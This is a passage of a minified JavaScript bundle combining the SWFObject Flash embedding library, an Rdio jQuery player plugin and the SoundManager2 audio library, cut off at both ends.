")[1].split(","),V.pv=[parseInt(e[0],10),parseInt(e[1],10),parseInt(e[2],10)])}else if(10>d)return d++,void setTimeout(arguments.callee,10);a.removeChild(b),c=null,g()}()}else g()}function g(){var a=P.length;if(a>0)for(var b=0;a>b;b++){var c=P[b].id,d=P[b].callbackFn,e={success:!1,id:c};if(V.pv[0]>0){var f=q(c);if(f)if(!t(P[b].swfVersion)||V.wk&&V.wk<312)if(P[b].expressInstall&&i()){var g={};g.data=P[b].expressInstall,g.width=f.getAttribute("width")||"0",g.height=f.getAttribute("height")||"0",f.getAttribute("class")&&(g.styleclass=f.getAttribute("class")),f.getAttribute("align")&&(g.align=f.getAttribute("align"));for(var l={},m=f.getElementsByTagName("param"),n=m.length,o=0;n>o;o++)"movie"!=m[o].getAttribute("name").toLowerCase()&&(l[m[o].getAttribute("name")]=m[o].getAttribute("value"));j(g,l,c,d)}else k(f),d&&d(e);else v(c,!0),d&&(e.success=!0,e.ref=h(c),d(e))}else if(v(c,!0),d){var p=h(c);p&&typeof p.SetVariable!=D&&(e.success=!0,e.ref=p),d(e)}}}function h(a){var b=null,c=q(a);if(c&&"OBJECT"==c.nodeName)if(typeof c.SetVariable!=D)b=c;else{var d=c.getElementsByTagName(E)[0];d&&(b=d)}return b}function i(){return!T&&t("6.0.65")&&(V.win||V.mac)&&!(V.wk&&V.wk<312)}function j(a,b,c,d){T=!0,z=d||null,A={success:!1,id:c};var e=q(c);if(e){"OBJECT"==e.nodeName?(x=l(e),y=null):(x=e,y=c),a.id=I,(typeof a.width==D||!/%$/.test(a.width)&&parseInt(a.width,10)<310)&&(a.width="310"),(typeof a.height==D||!/%$/.test(a.height)&&parseInt(a.height,10)<137)&&(a.height="137"),L.title=L.title.slice(0,47)+" - Flash Player Installation";var f=V.ie&&V.win?"ActiveX":"PlugIn",g="MMredirectURL="+K.location.toString().replace(/&/g,"%26")+"&MMplayerType="+f+"&MMdoctitle="+L.title;if(typeof b.flashvars!=D?b.flashvars+="&"+g:b.flashvars=g,V.ie&&V.win&&4!=e.readyState){var h=r("div");c+="SWFObjectNew",h.setAttribute("id",c),e.parentNode.insertBefore(h,e),e.style.display="none",function(){4==e.readyState?e.parentNode.removeChild(e):setTimeout(arguments.callee,10)}()}m(a,b,c)}}function k(a){if(V.ie&&V.win&&4!=a.readyState){var b=r("div");a.parentNode.insertBefore(b,a),b.parentNode.replaceChild(l(a),b),a.style.display="none",function(){4==a.readyState?a.parentNode.removeChild(a):setTimeout(arguments.callee,10)}()}else a.parentNode.replaceChild(l(a),a)}function l(a){var b=r("div");if(V.win&&V.ie)b.innerHTML=a.innerHTML;else{var c=a.getElementsByTagName(E)[0];if(c){var d=c.childNodes;if(d)for(var e=d.length,f=0;e>f;f++)1==d[f].nodeType&&"PARAM"==d[f].nodeName||8==d[f].nodeType||b.appendChild(d[f].cloneNode(!0))}}return b}function m(a,b,c){var d,e=q(c);if(V.wk&&V.wk<312)return d;if(e)if(typeof a.id==D&&(a.id=c),V.ie&&V.win){var f="";for(var g in a)a[g]!=Object.prototype[g]&&("data"==g.toLowerCase()?b.movie=a[g]:"styleclass"==g.toLowerCase()?f+=' class="'+a[g]+'"':"classid"!=g.toLowerCase()&&(f+=" "+g+'="'+a[g]+'"'));var h="";for(var i in b)b[i]!=Object.prototype[i]&&(h+='<param name="'+i+'" value="'+b[i]+'" />');e.outerHTML='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"'+f+">"+h+"</object>",Q[Q.length]=a.id,d=q(a.id)}else{var j=r(E);j.setAttribute("type",H);for(var k in a)a[k]!=Object.prototype[k]&&("styleclass"==k.toLowerCase()?j.setAttribute("class",a[k]):"classid"!=k.toLowerCase()&&j.setAttribute(k,a[k]));for(var l in b)b[l]!=Object.prototype[l]&&"movie"!=l.toLowerCase()&&n(j,l,b[l]);e.parentNode.replaceChild(j,e),d=j}return d}function n(a,b,c){var d=r("param");d.setAttribute("name",b),d.setAttribute("value",c),a.appendChild(d)}function o(a){var b=q(a);b&&"OBJECT"==b.nodeName&&(V.ie&&V.win?(b.style.display="none",function(){4==b.readyState?p(a):setTimeout(arguments.callee,10)}()):b.parentNode.removeChild(b))}function p(a){var b=q(a);if(b){for(var c in b)"function"==typeof b[c]&&(b[c]=null);b.parentNode.removeChild(b)}}function q(a){var b=null;try{b=L.getElementById(a)}catch(c){}return b}function r(a){return L.createElement(a)}function s(a,b,c){a.attachEvent(b,c),R[R.length]=[a,b,c]}function t(a){var b=V.pv,c=a.split(".");return c[0]=parseInt(c[0],10),c[1]=parseInt(c[1],10)||0,c[2]=parseInt(c[2],10)||0,b[0]>c[0]||b[0]==c[0]&&b[1]>c[1]||b[0]==c[0]&&b[1]==c[1]&&b[2]>=c[2]?!0:!1}function u(a,b,c,d){if(!V.ie||!V.mac){var e=L.getElementsByTagName("head")[0];if(e){var f=c&&"string"==typeof c?c:"screen";if(d&&(B=null,C=null),!B||C!=f){var g=r("style");g.setAttribute("type","text/css"),g.setAttribute("media",f),B=e.appendChild(g),V.ie&&V.win&&typeof L.styleSheets!=D&&L.styleSheets.length>0&&(B=L.styleSheets[L.styleSheets.length-1]),C=f}V.ie&&V.win?B&&typeof B.addRule==E&&B.addRule(a,b):B&&typeof L.createTextNode!=D&&B.appendChild(L.createTextNode(a+" {"+b+"}"))}}}function v(a,b){if(U){var c=b?"visible":"hidden";S&&q(a)?q(a).style.visibility=c:u("#"+a,"visibility:"+c)}}function w(a){var b=/[\\\"<>\.;]/,c=null!=b.exec(a);return c&&typeof encodeURIComponent!=D?encodeURIComponent(a):a}var x,y,z,A,B,C,D="undefined",E="object",F="Shockwave Flash",G="ShockwaveFlash.ShockwaveFlash",H="application/x-shockwave-flash",I="SWFObjectExprInst",J="onreadystatechange",K=window,L=document,M=navigator,N=!1,O=[e],P=[],Q=[],R=[],S=!1,T=!1,U=!0,V=function(){var a=typeof L.getElementById!=D&&typeof L.getElementsByTagName!=D&&typeof L.createElement!=D,b=M.userAgent.toLowerCase(),c=M.platform.toLowerCase(),d=c?/win/.test(c):/win/.test(b),e=c?/mac/.test(c):/mac/.test(b),f=/webkit/.test(b)?parseFloat(b.replace(/^.*webkit\/(\d+(\.\d+)?).*$/,"$1")):!1,g=!1,h=[0,0,0],i=null;if(typeof M.plugins!=D&&typeof M.plugins[F]==E)i=M.plugins[F].description,!i||typeof M.mimeTypes!=D&&M.mimeTypes[H]&&!M.mimeTypes[H].enabledPlugin||(N=!0,g=!1,i=i.replace(/^.*\s+(\S+\s+\S+$)/,"$1"),h[0]=parseInt(i.replace(/^(.*)\..*$/,"$1"),10),h[1]=parseInt(i.replace(/^.*\.(.*)\s.*$/,"$1"),10),h[2]=/[a-zA-Z]/.test(i)?parseInt(i.replace(/^.*[a-zA-Z]+(.*)$/,"$1"),10):0);else if(typeof K.ActiveXObject!=D)try{var j=new ActiveXObject(G);j&&(i=j.GetVariable("$version"),i&&(g=!0,i=i.split(" ")[1].split(","),h=[parseInt(i[0],10),parseInt(i[1],10),parseInt(i[2],10)]))}catch(k){}return{w3:a,pv:h,wk:f,ie:g,win:d,mac:e}}();(function(){V.w3&&((typeof L.readyState!=D&&"complete"==L.readyState||typeof L.readyState==D&&(L.getElementsByTagName("body")[0]||L.body))&&b(),S||(typeof L.addEventListener!=D&&L.addEventListener("DOMContentLoaded",b,!1),V.ie&&V.win&&(L.attachEvent(J,function(){"complete"==L.readyState&&(L.detachEvent(J,arguments.callee),b())}),K==top&&!function(){if(!S){try{L.documentElement.doScroll("left")}catch(a){return void setTimeout(arguments.callee,0)}b()}}()),V.wk&&!function(){return S?void 0:/loaded|complete/.test(L.readyState)?void b():void setTimeout(arguments.callee,0)}(),d(b)))})(),function(){V.ie&&V.win&&window.attachEvent("onunload",function(){for(var b=R.length,c=0;b>c;c++)R[c][0].detachEvent(R[c][1],R[c][2]);for(var d=Q.length,e=0;d>e;e++)o(Q[e]);for(var f in V)V[f]=null;V=null;for(var g in a)a[g]=null;a=null})}();return{registerObject:function(a,b,c,d){if(V.w3&&a&&b){var e={};e.id=a,e.swfVersion=b,e.expressInstall=c,e.callbackFn=d,P[P.length]=e,v(a,!1)}else d&&d({success:!1,id:a})},getObjectById:function(a){return V.w3?h(a):void 0},embedSWF:function(a,b,d,e,f,g,h,k,l,n){var o={success:!1,id:b};V.w3&&!(V.wk&&V.wk<312)&&a&&b&&d&&e&&f?(v(b,!1),c(function(){d+="",e+="";var c={};if(l&&typeof l===E)for(var p in l)c[p]=l[p];c.data=a,c.width=d,c.height=e;var q={};if(k&&typeof k===E)for(var r in k)q[r]=k[r];if(h&&typeof h===E)for(var s in h)typeof q.flashvars!=D?q.flashvars+="&"+s+"="+h[s]:q.flashvars=s+"="+h[s];if(t(f)){var u=m(c,q,b);c.id==b&&v(b,!0),o.success=!0,o.ref=u}else{if(g&&i())return c.data=g,void j(c,q,b,n);v(b,!0)}n&&n(o)})):n&&n(o)},switchOffAutoHideShow:function(){U=!1},ua:V,getFlashPlayerVersion:function(){return{major:V.pv[0],minor:V.pv[1],release:V.pv[2]}},hasFlashPlayerVersion:t,createSWF:function(a,b,c){return V.w3?m(a,b,c):void 0},showExpressInstall:function(a,b,c,d){V.w3&&i()&&j(a,b,c,d)},removeSWF:function(a){V.w3&&o(a)},createCSS:function(a,b,c,d){V.w3&&u(a,b,c,d)},addDomLoadEvent:c,addLoadEvent:d,getQueryParamValue:function(a){var b=L.location.search||L.location.hash;if(b){if(/\?/.test(b)&&(b=b.split("?")[1]),null==a)return w(b);for(var c=b.split("&"),d=0;d<c.length;d++)if(c[d].substring(0,c[d].indexOf("="))==a)return w(c[d].substring(c[d].indexOf("=")+1))}return""},expressInstallCallback:function(){if(T){var a=q(I);a&&x&&(a.parentNode.replaceChild(x,a),y&&(v(y,!0),V.ie&&V.win&&(x.style.display="block")),z&&z(A)),T=!1}}}}();!function(b){b.fn.rdio=function(c){var d=b(this),e=d.data("rdio");if(void 0!=e)return e;var f="rdio_swf_"+Math.floor(1e4*Math.random());b("<div></div>").attr("id",f).prependTo(d);var g=f+"_cb",h={};h.ready=function(a){d.trigger("ready.rdio",[a])},h.playStateChanged=function(a){d.trigger("playStateChanged.rdio",[a])},h.playingTrackChanged=function(a,b){d.trigger("playingTrackChanged.rdio",[a,b])},h.playingSourceChanged=function(a){d.trigger("playingSourceChanged.rdio",[a])},h.volumeChanged=function(a){d.trigger("volumeChanged.rdio",[a])},h.muteChanged=function(a){d.trigger("muteChanged.rdio",[a])},h.positionChanged=function(a){d.trigger("positionChanged.rdio",[a])},h.queueChanged=function(a){d.trigger("queueChanged.rdio",[a])},h.shuffleChanged=function(a){d.trigger("shuffleChanged.rdio",[a])},h.repeatChanged=function(a){d.trigger("repeatChanged.rdio",[a])},h.updateFrequencyData=function(a){d.trigger("updateFrequencyData.rdio",[a])},h.playingSomewhereElse=function(){d.trigger("playingSomewhereElse.rdio")},h.freeRemainingChanged=function(a){d.trigger("freeRemainingChanged.rdio",[frequencyData])},window[g]=h;var i={playbackToken:c,domain:document.domain,listener:g},j={allowScriptAccess:"always"},k={},l={embed:null};return a.embedSWF("http://www.rdio.com/api/swf/",f,1,1,"9.0.0","",i,j,k,function(a){l.embed=b("#"+f).get(0)}),l.play=function(a,b){this.embed.rdio_play(a,b)},l.pause=function(){this.embed.rdio_pause()},l.stop=function(){this.embed.rdio_stop()},l.next=function(a){this.embed.rdio_next(a)},l.previous=function(){this.embed.rdio_previous()},l.seek=function(a){this.embed.rdio_seek(a)},l.setShuffle=function(a){this.embed.rdio_setShuffle(a)},l.setRepeat=function(a){this.embed.rdio_setRepeat(a)},l.queue=function(a,b){this.embed.rdio_queue(a,b)},l.setVolume=function(a){this.embed.rdio_setVolume(a)},l.setMute=function(a){this.embed.rdio_setMute(a)},l.playQueuedTrack=function(a,b){this.embed.rdio_playQueuedTrack(a,b)},l.moveQueuedSource=function(a,b){this.embed.rdio_moveQueuedSource(a,b)},l.clearQueue=function(){this.embed.rdio_clearQueue()},l.setCurrentPosition=function(a){this.embed.rdio_setCurrentPosition(a)},l.removeFromQueue=function(a){this.embed.rdio_removeFromQueue(a)},l.sendState=function(){this.embed.rdio_sendState()},l.startFrequencyAnalyzer=function(a){this.embed.rdio_startFrequencyAnalyzer(a)},l.stopFrequencyAnalyzer=function(){this.embed.rdio_stopFrequencyAnalyzer()},d.data("rdio",l),l}}(jQuery)}(),function(a,b){"use strict";function c(c,d){function e(a){return oa.preferFlash&&ga&&!oa.ignoreFlash&&oa.flash[a]!==b&&oa.flash[a]}function f(a){return function(b){var c,d=this._s;return c=d&&d._a?a.call(this,b):null}}this.setupOptions={url:c||null,flashVersion:8,debugMode:!0,debugFlash:!1,useConsole:!0,consoleOnly:!0,waitForWindowLoad:!1,bgColor:"#ffffff",useHighPerformance:!1,flashPollingInterval:null,html5PollingInterval:null,flashLoadTimeout:1e3,wmode:null,allowScriptAccess:"always",useFlashBlock:!1,useHTML5Audio:!0,forceUseGlobalHTML5Audio:!1,ignoreMobileRestrictions:!1,html5Test:/^(probably|maybe)$/i,preferFlash:!1,noSWFCache:!1,idPrefix:"sound"},this.defaultOptions={autoLoad:!1,autoPlay:!1,from:null,loops:1,onid3:null,onerror:null,onload:null,whileloading:null,onplay:null,onpause:null,onresume:null,whileplaying:null,onposition:null,onstop:null,onfinish:null,multiShot:!0,multiShotEvents:!1,position:null,pan:0,playbackRate:1,stream:!0,to:null,type:null,usePolicyFile:!1,volume:100},this.flash9Options={onfailure:null,isMovieStar:null,usePeakData:!1,useWaveformData:!1,useEQData:!1,onbufferchange:null,ondataerror:null},this.movieStarOptions={bufferTime:3,serverURL:null,onconnect:null,duration:null},this.audioFormats={mp3:{type:['audio/mpeg; codecs="mp3"',"audio/mpeg","audio/mp3","audio/MPA","audio/mpa-robust"],required:!0},mp4:{related:["aac","m4a","m4b"],type:['audio/mp4; codecs="mp4a.40.2"',"audio/aac","audio/x-m4a","audio/MP4A-LATM","audio/mpeg4-generic"],required:!1},ogg:{type:["audio/ogg; codecs=vorbis"],required:!1},opus:{type:["audio/ogg; codecs=opus","audio/opus"],required:!1},wav:{type:['audio/wav; codecs="1"',"audio/wav","audio/wave","audio/x-wav"],required:!1},flac:{type:["audio/flac"],required:!1}},this.movieID="sm2-container",this.id=d||"sm2movie",this.debugID="soundmanager-debug",this.debugURLParam=/([#?&])debug=1/i,this.versionNumber="V2.97a.20170601",this.version=null,this.movieURL=null,this.altURL=null,this.swfLoaded=!1,this.enabled=!1,this.oMC=null,this.sounds={},this.soundIDs=[],this.muted=!1,this.didFlashBlock=!1,this.filePattern=null,this.filePatterns={flash8:/\.mp3(\?.*)?$/i,flash9:/\.mp3(\?.*)?$/i},this.features={buffering:!1,peakData:!1,waveformData:!1,eqData:!1,movieStar:!1},this.sandbox={},this.html5={usingFlash:null},this.flash={},this.html5Only=!1,this.ignoreFlash=!1;var g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,$,_,aa,ba,ca,da,ea,fa,ga,ha,ia,ja,ka,la,ma,na,oa=this,pa=null,qa=null,ra=navigator.userAgent,sa=a.location.href.toString(),ta=document,ua=[],va=!1,wa=!1,xa=!1,ya=!1,za=!1,Aa=8,Ba=null,Ca=null,Da=!1,Ea=!1,Fa=0,Ga=null,Ha=[],Ia=null,Ja=Array.prototype.slice,Ka=!1,La=0,Ma=1e3,Na=ra.match(/(ipad|iphone|ipod)/i),Oa=ra.match(/android/i),Pa=ra.match(/msie|trident/i),Qa=ra.match(/webkit/i),Ra=ra.match(/safari/i)&&!ra.match(/chrome/i),Sa=ra.match(/opera/i),Ta=ra.match(/(mobile|pre\/|xoom)/i)||Na||Oa,Ua=!sa.match(/usehtml5audio/i)&&!sa.match(/sm2-ignorebadua/i)&&Ra&&!ra.match(/silk/i)&&ra.match(/OS\sX\s10_6_([3-7])/i),Va=(a.console!==b&&console.log!==b,ta.hasFocus!==b?ta.hasFocus():null),Wa=Ra&&(ta.hasFocus===b||!ta.hasFocus()),Xa=!Wa,Ya=/(mp3|mp4|mpa|m4a|m4b)/i,Za="about:blank",$a="[data-uri]",_a=ta.location?ta.location.protocol.match(/http/i):null,ab=_a?"":"//",bb=/^\s*audio\/(?:x-)?(?:mpeg4|aac|flv|mov|mp4|m4v|m4a|m4b|mp4v|3gp|3g2)\s*(?:$|;)/i,cb=["mpeg4","aac","flv","mov","mp4","m4v","f4v","m4a","m4b","mp4v","3gp","3g2"],db=new RegExp("\\.("+cb.join("|")+")(\\?.*)?$","i");this.mimePattern=/^\s*audio\/(?:x-)?(?:mp(?:eg|3))\s*(?:$|;)/i,this.useAltURL=!_a,O={swfBox:"sm2-object-box",swfDefault:"movieContainer",swfError:"swf_error",swfTimedout:"swf_timedout",swfLoaded:"swf_loaded",swfUnblocked:"swf_unblocked",sm2Debug:"sm2_debug",highPerf:"high_performance",flashDebug:"flash_debug"},_=[null,"MEDIA_ERR_ABORTED","MEDIA_ERR_NETWORK","MEDIA_ERR_DECODE","MEDIA_ERR_SRC_NOT_SUPPORTED"],this.hasHTML5=function(){try{return Audio!==b&&(Sa&&opera!==b&&opera.version()<10?new Audio(null):new Audio).canPlayType!==b}catch(a){return!1}}(),this.setup=function(a){var c=!oa.url;return a!==b&&xa&&Ia&&oa.ok()&&(a.flashVersion!==b||a.url!==b||a.html5Test!==b),o(a),Ka||(Ta?(!oa.setupOptions.ignoreMobileRestrictions||oa.setupOptions.forceUseGlobalHTML5Audio)&&(Ha.push(y.globalHTML5),Ka=!0):oa.setupOptions.forceUseGlobalHTML5Audio&&(Ha.push(y.globalHTML5),Ka=!0)),!na&&Ta&&(oa.setupOptions.ignoreMobileRestrictions?Ha.push(y.ignoreMobile):(oa.setupOptions.useHTML5Audio=!0,oa.setupOptions.preferFlash=!1,Na?oa.ignoreFlash=!0:(Oa&&!ra.match(/android\s2\.3/i)||!Oa)&&(Ka=!0))),a&&(c&&C&&a.url!==b&&oa.beginDelayedInit(),C||a.url===b||"complete"!==ta.readyState||setTimeout(A,1)),na=!0,oa},this.ok=function(){return Ia?xa&&!ya:oa.useHTML5Audio&&oa.hasHTML5},this.supported=this.ok,this.getMovie=function(b){return h(b)||ta[b]||a[b]},this.createSound=function(a,c){function d(){return f=P(f),oa.sounds[f.id]=new g(f),oa.soundIDs.push(f.id),oa.sounds[f.id]}var e,f,h=null;if(!xa||!oa.ok())return!1;if(c!==b&&(a={id:a,url:c}),f=n(a),f.url=W(f.url),f.id===b&&(f.id=oa.setupOptions.idPrefix+La++),S(f.id,!0))return oa.sounds[f.id];if(Z(f))h=d(),h._setup_html5(f);else{if(oa.html5Only)return d();if(oa.html5.usingFlash&&f.url&&f.url.match(/data:/i))return d();l>8&&null===f.isMovieStar&&(f.isMovieStar=!!(f.serverURL||(f.type?f.type.match(bb):!1)||f.url&&f.url.match(db))),f=Q(f,e),h=d(),8===l?qa._createSound(f.id,f.loops||1,f.usePolicyFile):(qa._createSound(f.id,f.url,f.usePeakData,f.useWaveformData,f.useEQData,f.isMovieStar,f.isMovieStar?f.bufferTime:!1,f.loops||1,f.serverURL,f.duration||null,f.autoPlay,!0,f.autoLoad,f.usePolicyFile),f.serverURL||(h.connected=!0,f.onconnect&&f.onconnect.apply(h))),f.serverURL||!f.autoLoad&&!f.autoPlay||h.load(f)}return!f.serverURL&&f.autoPlay&&h.play(),h},this.destroySound=function(a,b){if(!S(a))return!1;var c,d=oa.sounds[a];for(d.stop(),d._iO={},d.unload(),c=0;c<oa.soundIDs.length;c++)if(oa.soundIDs[c]===a){oa.soundIDs.splice(c,1);break}return b||d.destruct(!0),d=null,delete oa.sounds[a],!0},this.load=function(a,b){return S(a)?oa.sounds[a].load(b):!1},this.unload=function(a){return S(a)?oa.sounds[a].unload():!1},this.onPosition=function(a,b,c,d){return S(a)?oa.sounds[a].onposition(b,c,d):!1},this.onposition=this.onPosition,this.clearOnPosition=function(a,b,c){return S(a)?oa.sounds[a].clearOnPosition(b,c):!1},this.play=function(a,b){var c=null,d=b&&!(b instanceof Object);if(!xa||!oa.ok())return!1;if(S(a,d))d&&(b={url:b});else{if(!d)return!1;d&&(b={url:b}),b&&b.url&&(b.id=a,c=oa.createSound(b).play())}return null===c&&(c=oa.sounds[a].play(b)),c},this.start=this.play,this.setPlaybackRate=function(a,b,c){return S(a)?oa.sounds[a].setPlaybackRate(b,c):!1},this.setPosition=function(a,b){return S(a)?oa.sounds[a].setPosition(b):!1},this.stop=function(a){return S(a)?oa.sounds[a].stop():!1},this.stopAll=function(){var a;for(a in oa.sounds)oa.sounds.hasOwnProperty(a)&&oa.sounds[a].stop()},this.pause=function(a){return S(a)?oa.sounds[a].pause():!1},this.pauseAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].pause()},this.resume=function(a){return S(a)?oa.sounds[a].resume():!1},this.resumeAll=function(){var a;for(a=oa.soundIDs.length-1;a>=0;a--)oa.sounds[oa.soundIDs[a]].resume()},this.togglePause=function(a){return S(a)?oa.sounds[a].togglePause():!1},this.setPan=function(a,b){return S(a)?oa.sounds[a].setPan(b):!1},this.setVolume=function(a,c){var d,e;if(a!==b&&!isNaN(a)&&c===b){for(d=0,e=oa.soundIDs.length;e>d;d++)oa.sounds[oa.soundIDs[d]].setVolume(a);return!1}return S(a)?oa.sounds[a].setVolume(c):!1},this.mute=function(a){var b=0;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].mute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].mute();return oa.muted=!0,!0},this.muteAll=function(){oa.mute()},this.unmute=function(a){var b;if(a instanceof String&&(a=null),a)return S(a)?oa.sounds[a].unmute():!1;for(b=oa.soundIDs.length-1;b>=0;b--)oa.sounds[oa.soundIDs[b]].unmute();return oa.muted=!1,!0},this.unmuteAll=function(){oa.unmute()},this.toggleMute=function(a){return S(a)?oa.sounds[a].toggleMute():!1},this.getMemoryUse=function(){var a=0;return qa&&8!==l&&(a=parseInt(qa._getMemoryUse(),10)),a},this.disable=function(c){var d;if(c===b&&(c=!1),ya)return!1;for(ya=!0,d=oa.soundIDs.length-1;d>=0;d--)I(oa.sounds[oa.soundIDs[d]]);return I(oa),m(c),ea.remove(a,"load",s),!0},this.canPlayMIME=function(a){var b;return oa.hasHTML5&&(b=$({type:a})),!b&&Ia&&(b=a&&oa.ok()?!!((l>8?a.match(bb):null)||a.match(oa.mimePattern)):null),b},this.canPlayURL=function(a){var b;return oa.hasHTML5&&(b=$({url:a})),!b&&Ia&&(b=a&&oa.ok()?!!a.match(oa.filePattern):null),b},this.canPlayLink=function(a){return a.type!==b&&a.type&&oa.canPlayMIME(a.type)?!0:oa.canPlayURL(a.href)},this.getSoundById=function(a,b){if(!a)return null;var c=oa.sounds[a];return c},this.onready=function(b,c){var d="onready",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r(),e=!0,e},this.ontimeout=function(b,c){var d="ontimeout",e=!1;if("function"!=typeof b)throw L("needFunction",d);return c||(c=a),q(d,b,c),r({type:d}),e=!0,e},this._writeDebug=function(a,b){return!0},this._wD=this._writeDebug,this._debug=function(){},this.reboot=function(b,c){var d,e,f;for(d=oa.soundIDs.length-1;d>=0;d--)oa.sounds[oa.soundIDs[d]].destruct();if(qa)try{Pa&&(Ca=qa.innerHTML),Ba=qa.parentNode.removeChild(qa)}catch(g){}if(Ca=Ba=Ia=qa=null,oa.enabled=C=xa=Da=Ea=va=wa=ya=Ka=oa.swfLoaded=!1,oa.soundIDs=[],oa.sounds={},La=0,na=!1,b)ua=[];else for(d in ua)if(ua.hasOwnProperty(d))for(e=0,f=ua[d].length;f>e;e++)ua[d][e].fired=!1;return oa.html5={usingFlash:null},oa.flash={},oa.html5Only=!1,oa.ignoreFlash=!1,a.setTimeout(function(){c||oa.beginDelayedInit()},20),oa},this.reset=function(){return oa.reboot(!0,!0)},this.getMoviePercent=function(){return qa&&"PercentLoaded"in qa?qa.PercentLoaded():null},this.beginDelayedInit=function(){za=!0,A(),setTimeout(function(){return Ea?!1:(E(),z(),Ea=!0,!0)},20),t()},this.destruct=function(){oa.disable(!0)},g=function(a){var c,d,e,f,g,h,i,j,k,m,o=this,p=!1,q=[],r=0,s=null;k={duration:null,time:null},this.id=a.id,this.sID=this.id,this.url=a.url,this.options=n(a),this.instanceOptions=this.options,this._iO=this.instanceOptions,this.pan=this.options.pan,this.volume=this.options.volume,this.isHTML5=!1,this._a=null,m=!this.url,this.id3={},this._debug=function(){},this.load=function(a){var c,d=null;if(a!==b?o._iO=n(a,o.options):(a=o.options,o._iO=a,s&&s!==o.url&&(o._iO.url=o.url,o.url=null)),o._iO.url||(o._iO.url=o.url),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,c=o._iO,!c.url&&!o.url)return o;if(c.url===o.url&&0!==o.readyState&&2!==o.readyState)return 3===o.readyState&&c.onload&&ma(o,function(){c.onload.apply(o,[!!o.duration])}),o;if(o.loaded=!1,o.readyState=1,o.playState=0,o.id3={},Z(c))d=o._setup_html5(c),d._called_load||(o._html5_canplay=!1,o.url!==c.url&&(o._a.src=c.url,o.setPosition(0)),o._a.autobuffer="auto",o._a.preload="auto",o._a._called_load=!0);else{if(oa.html5Only)return o;if(o._iO.url&&o._iO.url.match(/data:/i))return o;try{o.isHTML5=!1,o._iO=Q(P(c)),o._iO.autoPlay&&(o._iO.position||o._iO.from)&&(o._iO.autoPlay=!1),c=o._iO,8===l?qa._load(o.id,c.url,c.stream,c.autoPlay,c.usePolicyFile):qa._load(o.id,c.url,!!c.stream,!!c.autoPlay,c.loops||1,!!c.autoLoad,c.usePolicyFile)}catch(e){F({type:"SMSOUND_LOAD_JS_EXCEPTION",fatal:!0})}}return o.url=c.url,o},this.unload=function(){return 0!==o.readyState&&(o.isHTML5?(f(),o._a&&(o._a.pause(),s=ba(o._a))):8===l?qa._unload(o.id,Za):qa._unload(o.id),c()),o},this.destruct=function(a){o.isHTML5?(f(),o._a&&(o._a.pause(),ba(o._a),Ka||e(),o._a._s=null,o._a=null)):(o._iO.onfailure=null,qa._destroySound(o.id)),a||oa.destroySound(o.id,!0)},this.play=function(a,c){var d,e,f,i,k,q,r=!0;if(c=c===b?!0:c,a||(a={}),o.url&&(o._iO.url=o.url),o._iO=n(o._iO,o.options),o._iO=n(a,o._iO),o._iO.url=W(o._iO.url),o.instanceOptions=o._iO,!o.isHTML5&&o._iO.serverURL&&!o.connected)return o.getAutoPlay()||o.setAutoPlay(!0),o;if(Z(o._iO)&&(o._setup_html5(o._iO),g()),1===o.playState&&!o.paused&&(d=o._iO.multiShot,!d))return o.isHTML5&&o.setPosition(o._iO.position),o;if(a.url&&a.url!==o.url&&(o.readyState||o.isHTML5||8!==l||!m?o.load(o._iO):m=!1),!o.loaded)if(0===o.readyState){if(o.isHTML5||oa.html5Only){if(!o.isHTML5)return o;o.load(o._iO)}else o._iO.autoPlay=!0,o.load(o._iO);o.instanceOptions=o._iO}else if(2===o.readyState)return o;return!o.isHTML5&&9===l&&o.position>0&&o.position===o.duration&&(a.position=0),o.paused&&o.position>=0&&(!o._iO.serverURL||o.position>0)?o.resume():(o._iO=n(a,o._iO),(!o.isHTML5&&null!==o._iO.position&&o._iO.position>0||null!==o._iO.from&&o._iO.from>0||null!==o._iO.to)&&0===o.instanceCount&&0===o.playState&&!o._iO.serverURL&&(f=function(){o._iO=n(a,o._iO),o.play(o._iO)},o.isHTML5&&!o._html5_canplay?o.load({_oncanplay:f}):o.isHTML5||o.loaded||o.readyState&&2===o.readyState||o.load({onload:f}),o._iO=j()),(!o.instanceCount||o._iO.multiShotEvents||o.isHTML5&&o._iO.multiShot&&!Ka||!o.isHTML5&&l>8&&!o.getAutoPlay())&&o.instanceCount++,o._iO.onposition&&0===o.playState&&h(o),o.playState=1,o.paused=!1,o.position=o._iO.position===b||isNaN(o._iO.position)?0:o._iO.position,o.isHTML5||(o._iO=Q(P(o._iO))),o._iO.onplay&&c&&(o._iO.onplay.apply(o),p=!0),o.setVolume(o._iO.volume,!0),o.setPan(o._iO.pan,!0),1!==o._iO.playbackRate&&o.setPlaybackRate(o._iO.playbackRate),o.isHTML5?o.instanceCount<2?(g(),e=o._setup_html5(),o.setPosition(o._iO.position),e.play()):(i=new Audio(o._iO.url),k=function(){ea.remove(i,"ended",k),o._onfinish(o),ba(i),i=null},q=function(){ea.remove(i,"canplay",q);try{i.currentTime=o._iO.position/Ma}catch(a){}i.play()},ea.add(i,"ended",k),o._iO.volume!==b&&(i.volume=Math.max(0,Math.min(1,o._iO.volume/100))),o.muted&&(i.muted=!0),o._iO.position?ea.add(i,"canplay",q):i.play()):(r=qa._start(o.id,o._iO.loops||1,9===l?o.position:o.position/Ma,o._iO.multiShot||!1),9!==l||r||o._iO.onplayerror&&o._iO.onplayerror.apply(o))),o},this.start=this.play,this.stop=function(a){var b,c=o._iO;return 1===o.playState&&(o._onbufferchange(0),o._resetOnPosition(0),o.paused=!1,o.isHTML5||(o.playState=0),i(),c.to&&o.clearOnPosition(c.to),o.isHTML5?o._a&&(b=o.position,o.setPosition(0),o.position=b,o._a.pause(),o.playState=0,o._onTimer(),f()):(qa._stop(o.id,a),c.serverURL&&o.unload()),o.instanceCount=0,o._iO={},c.onstop&&c.onstop.apply(o)),o},this.setAutoPlay=function(a){o._iO.autoPlay=a,o.isHTML5||(qa._setAutoPlay(o.id,a),a&&(o.instanceCount||1!==o.readyState||o.instanceCount++))},this.getAutoPlay=function(){return o._iO.autoPlay},this.setPlaybackRate=function(a){var 